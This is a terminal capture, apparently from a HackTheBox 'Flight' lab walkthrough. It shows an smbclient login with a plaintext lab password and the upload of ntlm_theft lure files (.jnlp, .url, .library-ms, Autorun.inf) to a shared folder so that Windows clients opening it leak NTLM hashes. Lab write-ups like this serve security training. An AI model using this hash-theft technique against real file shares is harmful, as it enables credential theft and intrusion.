 ┌──(kali㉿kali)-[~/htb-labs/Flight/ntlm_theft/test]
└─$ smbclient //IP/Shared -U 'S.Moon%S@Ss!K@*t13'
Try "help" to get a list of possible commands.
smb: \> prompt false
smb: \> mput *
putting file test.jnlp as \test.jnlp (0.3 kB/s) (average 0.3 kB/s)
putting file test-(stylesheet).xml as \test-(stylesheet).xml (0.2 kB/s) (average 0.2 kB/s)
NT_STATUS_ACCESS_DENIED opening remote file \test-(url).url
NT_STATUS_ACCESS_DENIED opening remote file \Autorun.inf
putting file test.library-ms as \test.library-ms (1.3 kB/s) (average 0.6 kB/s)